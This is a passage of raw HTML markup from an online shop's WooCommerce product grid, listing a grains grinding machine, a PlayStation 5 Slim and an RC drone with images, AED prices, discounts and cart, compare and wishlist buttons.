						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=18572" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18572" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18572" data-product_sku="" aria-label="Add to cart: &ldquo;Dreame L10s Pro Robot&rdquo;" rel="nofollow" data-success_message="&ldquo;Dreame L10s Pro Robot&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18572" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-16400 status-publish instock product_cat-all-products product_cat-home-kitchen-pets product_cat-kitchen-accessories product_tag-grainsgrinding-homeappliance-kitchenessentials-homecooking-foodpreparation-grindingmachine-healthyliving-kitchengadgets-freshingredients-homechef-cookingathome-kitchentools has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="16400">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/home-use-grains-grinding-machine/" class="product-image-link" tabindex="-1" aria-label="Home Use Grains Grinding Machine">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-2.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-3.jpg.webp 1080w" data-image-id="2"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-14%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-430x430.jpg" alt="Home Use Grains Grinding Machine by www.guppiear (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Home-Use-Grains-Grinding-Machine-by-www.guppiear-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="16400" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/home-use-grains-grinding-machine/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16400"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="16400" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/home-use-grains-grinding-machine/">Home Use Grains Grinding Machine</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/home-kitchen-pets/" rel="tag">Home, Kitchen &amp; Pets</a>, <a href="https://guppier.com/product-category/home-kitchen-pets/kitchen-accessories/" rel="tag">Kitchen Accessories</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 35.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 30.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=16400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16400" data-product_sku="" aria-label="Add to cart: &ldquo;Home Use Grains Grinding Machine&rdquo;" rel="nofollow" data-success_message="&ldquo;Home Use Grains Grinding Machine&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16400" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-16978 status-publish last instock product_cat-all-products product_cat-gaming-console product_cat-tv-appliances-electronics product_tag-ps5slim-gamingconsole-sonyplaystation-nextgengaming-discedition-immersivegaming-consolegaming-gameon-techinnovation-gamerlife-playstationexperience has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/sony-playstation-5-slim-disc/" class="product-image-link" tabindex="-1" aria-label="Sony PlayStation 5 SLIM Disc">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-2.jpg.webp 1080w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-1%</span><span class="featured product-label">Hot</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-430x430.jpg" alt="Sony PlayStation 5 SLIM Disc by www.guppier (1)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/Sony-PlayStation-5-SLIM-Disc-by-www.guppier-1.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="16978" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://guppier.com/product/sony-playstation-5-slim-disc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="16978"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://guppier.com/wishlist/" data-key="0be4b6a701" data-product-id="16978" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

			<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://guppier.com/product/sony-playstation-5-slim-disc/">Sony PlayStation 5 SLIM Disc</a></h3>					</div>
				<div class="wd-product-cats">
			<a href="https://guppier.com/product-category/tv-appliances-electronics/" rel="tag">TV, Appliances &amp; Electronics</a>, <a href="https://guppier.com/product-category/tv-appliances-electronics/gaming-console/" rel="tag">Gaming &amp; Console</a>, <a href="https://guppier.com/product-category/all-products/" rel="tag">All Products</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
					
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,785.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,785.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,775.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,775.00&nbsp;AED.</span></span>
					<div class="wd-add-btn">
						<a href="/product/wooden-kitchen-utensils-for-cooking/?add-to-cart=16978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16978" data-product_sku="" aria-label="Add to cart: &ldquo;Sony PlayStation 5 SLIM Disc&rdquo;" rel="nofollow" data-success_message="&ldquo;Sony PlayStation 5 SLIM Disc&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16978" class="screen-reader-text">
			</span>
					</div>
				</div>
			</div>
					</div>

		
		
			</div></div>
<div class="wd-product wd-with-labels wd-hover-alt wd-col product-grid-item product type-product post-16788 status-publish first instock product_cat-all-products product_cat-cameras product_cat-electronic-accessories product_cat-tv-appliances-electronics product_tag-rcdrone-dualcameradrone-aerialphotography-dronetechnology-exploreskies-remotecontrolled-dronevideography-hightechgadgets-techinnovation-capturethemoment has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16788">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://guppier.com/product/e99-pro-rc-drone-with-dual-camera/" class="product-image-link" tabindex="-1" aria-label="E99 Pro RC Drone with Dual Camera">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6.jpg.webp 1080w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-1.jpg.webp 1080w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-3.jpg.webp 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-4.jpg.webp 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-430x430.jpg" data-image-srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-430x430.jpg.webp 430w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-150x150.jpg.webp 150w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-700x700.jpg.webp 700w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-300x300.jpg.webp 300w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-800x800.jpg.webp 800w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-768x768.jpg.webp 768w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5-860x860.jpg.webp 860w,https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-5.jpg.webp 1080w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-430x430.jpg.webp 430w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-150x150.jpg.webp 150w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-700x700.jpg.webp 700w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-300x300.jpg.webp 300w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-800x800.jpg.webp 800w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-768x768.jpg.webp 768w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-860x860.jpg.webp 860w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6.jpg.webp 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
<img width="430" height="430" src="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-430x430.jpg" alt="E99 Pro RC Drone with Dual Camera by www.guppier (6)" decoding="async" loading="lazy" srcset="https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-430x430.jpg 430w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-150x150.jpg 150w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-700x700.jpg 700w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-300x300.jpg 300w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-800x800.jpg 800w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-768x768.jpg 768w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6-860x860.jpg 860w, https://guppier.com/wp-content/uploads/2024/01/E99-Pro-RC-Drone-with-Dual-Camera-by-www.guppier-6.jpg 1080w" sizes="auto, (max-width: 430px) 100vw, 430px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://guppier.com/compare/" data-id="16788" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
